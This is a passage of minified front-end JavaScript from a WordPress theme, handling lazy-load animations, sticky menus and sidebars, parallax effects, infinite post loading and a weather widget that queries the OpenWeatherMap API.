a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var f=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);f.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}if(!1===a){var p=(new Date).getTime();tdAnimationStack.log("TIMER - started");var u=setInterval(function(){var d;if((new Date).getTime()-p>tdAnimationStack.max_waiting_for_init)for(clearInterval(u),d=0;d<f.length;d++)f[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),f[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}!0===a&&(clearInterval(u),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
clearInterval(e),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-f>tdAnimationStack.max_waiting_for_init&&(clearInterval(e),void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},
100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
jQuery(window).on("load",function(){function a(a){tdStickyRow.resetItems();a.each(function(){var a=jQuery(this),b=a.attr("id"),c=new tdStickyRow.item;c.rowUid=b;c.jQueryObj=jQuery("#"+b);a.hasClass("tdc-rist-bottom")&&(c.position="bottom");tdStickyRow.addItem(c)});tdStickyRow.manageStickies()}function b(){var b=jQuery(".tdc-row-is-sticky"),d=!1;b.each(function(){var a=jQuery(this),b=!1;tdStickyRow.items.forEach(function(c){c.rowUid===a.attr("id")&&(b=!0)});b||(d=!0)});if(d)a(b);else if(b.length===
tdStickyRow.items.length){for(var f=!0,e=0;e<b.length;e++)jQuery(b[e]).attr("id")!==tdStickyRow.items[e].rowUid&&(f=!1);f||a(b)}else a(b)}b();window.location!==window.parent.location&&setInterval(function(){jQuery(".tdc-row-is-sticky").length&&b()},1E3)});
if("enabled"===tdUtil.getBackendVar("tds_smart_sidebar"))jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;
a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var a=[],b;jQuery(this).children(c).each(function(c,d){c=jQuery(d);if(c.hasClass("td-is-sticky"))a.push(c.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<c.outerHeight(!0))b=c.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=
a;c.content_jquery_obj=b;tdSmartSidebar.add_item(c)})})}});tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){jQuery(".td-subcat-filter").each(function(a,b){a=jQuery(b);b=a.find(".td-subcat-list:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="td-subcat-item";c.container_jquery_obj=b.closest(".td-block-title-wrap");c.excluded_jquery_elements=[c.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(c)});jQuery(".td-category-siblings").each(function(a,
b){a=jQuery(b);b=a.find(".td-category:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="entry-category";c.container_jquery_obj=b.parents(".td-category-siblings:first");tdPullDown.add_item(c)})});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var f=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,f,"");var e=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")"});a.redraw=!1}}var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");c.animation_callback=
function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});
tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,f=0;f<a.list.length;f++)if(d.call(a.list[f],"dt")){c=a.list[f].dt;var e=td_date_i18n("Ymd",c);!1===d.call(b,e)?b[e]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[f].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max))],
owm_day_index:f}:b[e].day_temp[0]<tdUtil.round(a.list[f].main.temp_max)&&(b[e].day_temp[0]=tdUtil.round(a.list[f].main.temp_max),b[e].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
